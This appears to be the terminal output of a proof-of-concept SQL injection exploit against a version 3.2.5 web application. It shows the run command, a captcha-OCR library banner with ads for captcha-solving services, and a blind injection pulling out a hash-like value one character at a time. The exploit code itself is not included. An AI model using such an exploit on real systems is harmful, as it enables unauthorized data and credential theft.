 (security) 3.2.5-sqli > python poc.py -u http://your-ip:8080
欢迎使用ddddocr，本项目专注带动行业内卷，个人博客:wenanzhe.com
训练数据支持来源于:http://146.56.204.113:19199/preview
爬虫框架feapder可快速一键接入，快速开启爬虫之旅：https://github.com/Boris-code/feapder
谷歌reCaptcha验证码 / hCaptcha验证码 / funCaptcha验证码商业级识别接口：https://yescaptcha.com/i/NSwk7i
Current result: 3
Current result: 38
Current result: 38f
Current result: 38f7
Current result: 38f70
Current result: 38f707
Current result: 38f7078
Current result: 38f70784
Current result: 38f70784c
Current result: 38f70784c5
Current result: 38f70784c51
Current result: 38f70784c511
Current result: 38f70784c511f
Current result: 38f70784c511fe
Current result: 38f70784c511fe3
Current result: 38f70784c511fe30
Current result: 38f70784c511fe30f
Current result: 38f70784c511fe30f8
Current result: 38f70784c511fe30f86
Current result: 38f70784c511fe30f868
Current result: 38f70784c511fe30f8686
Current result: 38f70784c511fe30f8686d
Current result: 38f70784c511fe30f8686d5
Current result: 38f70784c511fe30f8686d5b
Current result: 38f70784c511fe30f8686d5bf
Current result: 38f70784c511fe30f8686d5bf4
Current result: 38f70784c511fe30f8686d5bf44
Current result: 38f70784c511fe30f8686d5bf44b
Current result: 38f70784c511fe30f8686d5bf44bd
Current result: 38f70784c511fe30f8686d5bf44bd0
Current result: 38f70784c511fe30f8686d5bf44bd0c
Current result: 38f70784c511fe30f8686d5bf44bd0c5
Current result: 38f70784c511fe30f8686d5bf44bd0c5a
Current result: 38f70784c511fe30f8686d5bf44bd0c5a8
Current result: 38f70784c511fe30f8686d5bf44bd0c5a83
Current result: 38f70784c511fe30f8686d5bf44bd0c5a830
Current result: 38f70784c511fe30f8686d5bf44bd0c5a830a